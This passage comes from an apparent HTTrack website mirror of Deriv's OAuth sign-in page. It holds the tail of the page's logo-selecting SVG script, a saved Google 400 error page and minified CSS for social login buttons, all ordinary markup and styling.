0-2.522-.2-3.527-.598-.986-.398-1.811-.938-2.475-1.621a6.888 6.888 0 0 1-1.45-2.475c-.304-.948-.455-1.972-.455-3.072Zm9.955-1.62a3.967 3.967 0 0 0-.199-1.053 2.344 2.344 0 0 0-.484-.91 2.38 2.38 0 0 0-.824-.655c-.323-.17-.731-.256-1.224-.256-.474 0-.881.086-1.223.256-.341.152-.625.36-.853.626a3.038 3.038 0 0 0-.54.939 6.547 6.547 0 0 0-.256 1.052h5.603ZM159.155 11.302c-.379-.095-.825-.19-1.337-.285a7.596 7.596 0 0 0-1.65-.17c-.265 0-.587.028-.967.085a4.81 4.81 0 0 0-.825.142v11.434h-4.238V8.343c.759-.265 1.65-.512 2.674-.74 1.043-.246 2.2-.369 3.47-.369.228 0 .503.02.825.057.322.019.645.057.967.114.323.038.645.095.967.17.323.057.598.133.825.228l-.711 3.499Z"/></svg>
                            </div>`;
            } else {
                return `<a id="logo" href="https://deriv.com/">
                                <svg width="217" height="32" viewBox="0 0 217 72" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g clip-path="url(#clip0_987_32033)">
                                        <path d="M43.4717 2.27116L39.7568 23.331H26.8612C14.8305 23.331 3.36323 33.0745 1.23785 45.1006L0.338242 50.2194C-1.77724 62.2456 6.24979 71.9892 18.2805 71.9892H29.036C37.8045 71.9892 46.1578 64.8938 47.7 56.1289L57.6053 0L43.4717 2.27116ZM34.3216 54.1425C33.8471 56.8501 31.4085 59.054 28.6999 59.054H22.1656C16.7582 59.054 13.1401 54.6661 14.089 49.2509L14.6526 46.0592C15.6114 40.6538 20.7717 36.2563 26.1791 36.2563H37.4767L34.3216 54.1425ZM142.785 71.9881L151.247 24.0018H164.632L156.17 71.9881H142.785ZM144.233 24.5552C143.562 28.3613 142.888 32.1675 142.217 35.9738C135.876 34.0039 129.334 34.6312 127.324 35.0319C125.153 47.3536 122.979 59.6783 120.806 72H107.412C109.231 61.6902 115.444 26.4806 115.444 26.4806C119.801 24.6774 130.499 21.0176 144.233 24.5552ZM89.9629 23.3228H79.5436C69.3911 23.3228 59.7136 31.5444 57.924 41.6931L55.8185 53.6204C54.0291 63.7689 60.8009 71.9908 70.9535 71.9908H93.1167L95.3905 59.0951H74.5612C71.1807 59.0951 68.9167 56.3577 69.5199 52.9682L69.5891 52.5631H103.17L105.088 41.6931C106.877 31.5444 100.106 23.3228 89.9531 23.3228H89.9629ZM91.6534 40.6654L91.5744 41.3571H71.6059L71.7146 40.7444C72.3173 37.3648 75.4019 34.3904 78.7922 34.3904H86.592C89.9434 34.3904 92.2074 37.3154 91.6534 40.6654ZM203.463 24.0018H216.857C212.294 36.1284 201.838 56.7568 191.708 71.9881H178.314C173.664 57.4915 170.661 37.293 170.089 24.0018H183.484C183.725 28.3374 185.667 44.4186 187.883 55.653C193.96 44.7236 200.66 30.384 203.452 24.0018H203.463Z" fill="#FF444F"/>
                                    </g>
                                    <defs>
                                        <clipPath id="clip0_987_32033">
                                        <rect width="217" height="72" fill="white"/>
                                        </clipPath>
                                    </defs>
                                </svg>
                            </a>`;
            }
        }

        var app_id = '16929';
        document.getElementById("logo-container").innerHTML = logoSelector(app_id);
    </script>

    <!-- End Google Tag Manager -->
</body>

<!-- Mirrored from oauth.deriv.com/oauth2/authorize?app_id=16929&l=en&brand=deriv&date_first_contact=2024-06-14&signup_device=desktop&utm_source=https://www.bing.com/&platform= by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 15 Jun 2024 02:09:28 GMT -->

</html>
</file>

<file: www.googletagmanager.com/gtm5445.html>
<!DOCTYPE html>
<html lang=en>
  <meta charset=utf-8>
  <meta name=viewport content="initial-scale=1, minimum-scale=1, width=device-width">
  <title>Error 400 (Bad Request)!!1</title>
  <style>
    *{margin:0;padding:0}html,code{font:15px/22px arial,sans-serif}html{background:#fff;color:#222;padding:15px}body{margin:7% auto 0;max-width:390px;min-height:180px;padding:30px 0 15px}* > body{background:url(//www.google.com/images/errors/robot.png) 100% 5px no-repeat;padding-right:205px}p{margin:11px 0 22px;overflow:hidden}ins{color:#777;text-decoration:none}a img{border:0}@media screen and (max-width:772px){body{background:none;margin-top:0;max-width:none;padding-right:0}}#logo{background:url(//www.google.com/images/branding/googlelogo/1x/googlelogo_color_150x54dp.png) no-repeat;margin-left:-5px}@media only screen and (min-resolution:192dpi){#logo{background:url(//www.google.com/images/branding/googlelogo/2x/googlelogo_color_150x54dp.png) no-repeat 0% 0%/100% 100%;-moz-border-image:url(//www.google.com/images/branding/googlelogo/2x/googlelogo_color_150x54dp.png) 0}}@media only screen and (-webkit-min-device-pixel-ratio:2){#logo{background:url(//www.google.com/images/branding/googlelogo/2x/googlelogo_color_150x54dp.png) no-repeat;-webkit-background-size:100% 100%}}#logo{display:inline-block;height:54px;width:150px}
  </style>
  <a href=//www.google.com/><span id=logo aria-label=Google></span></a>
  <p><b>400.</b> <ins>That’s an error.</ins>
  <p>Your client has issued a malformed or illegal request.  <ins>That’s all we know.</ins>
</file>
<file: static.deriv.app/css/oneall-deriv.css>
@import "https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;700&amp;display=swap";:root{--color-white: #ffffff;--color-grey:#414652;--color-grey-1: #777777;--color-blue:#1877F2;--color-black:#000000;--text-size-s: 1.6rem}html{font-size:62.5%}body{margin:0}.plugin{margin:0}.plugin #providers .providers_group .providers_block{overflow:hidden;clear:both}.plugin #providers .providers_group .providers_block .providers_row{clear:both;display:flex;justify-content:center;flex-direction:column;gap:.8rem}@media screen and (max-width:400px){.plugin #providers .providers_group .providers_block .providers_row{flex-direction:column;gap:.8rem}}.provider#provider_google{background:var(--color-white);color:var(--color-grey-1)}.provider#provider_facebook{background:var(--color-blue);color:var(--color-white)}.provider#provider_apple{background:var(--color-black);color:var(--color-white)}.provider{border-radius:16px;border:.5px solid var(--color-grey);position:relative;font-weight:700;font-size:14px;line-height:20px}@media screen and (max-width:400px){.provider+.provider{margin-left:unset;margin-top:10px}}.provider a.button{background-position-y:center;background-repeat:no-repeat;border-radius:4px;padding:5px 0;box-sizing:border-box;height:4.8rem;display:flex;justify-content:center;align-items:center;text-decoration:none;transition:background-color .2s}@media screen and (max-width:480px){.provider a.button{height:38px}}.provider a.button span{display:none!important;line-height:20px;font-size:14px!important;height:20px!important;font-weight:700;position:absolute;top:22%;left:36%}.provider a.button#button_google{background-image:url([data-uri]);background-position-x:43%;color:var(--color-grey)}.provider a.button#button_facebook{background-image:url([data-uri]);background-position-x:40%;color:var(--color-white)}.provider a.button#button_apple{background-image:url([data-uri]);background-position-x:42%;color:var(--color-white)}.provider .name{position:absolute;top:25%;line-height:20px;font-size:14px;cursor:pointer;user-select:none;font-family:ubuntu,sans-serif!important;font-style:normal;display:block!important;font-weight:700}.provider .name#name_google{left:48%;color:var(--color-grey)}.provider .name#name_facebook{left:45%}.provider .name#name_apple{left:47%}@media screen and (max-width:400px){.provider a.button#button_google{background-position-x:43%}.provider a.button#button_facebook{background-position-x:40%}.provider a.button#button_apple{background-position-x:42%}.provider .name#name_facebook{left:46%}}
</file>
